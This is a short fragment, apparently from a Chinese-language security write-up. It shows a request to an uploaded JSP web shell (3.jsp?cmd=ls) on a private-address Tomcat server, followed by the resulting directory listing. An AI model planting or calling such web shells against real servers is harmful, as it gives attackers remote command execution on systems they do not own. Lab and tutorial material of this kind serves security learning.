 http://172.250.250.7:8080/3.jsp?cmd=ls 的快照如下：
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work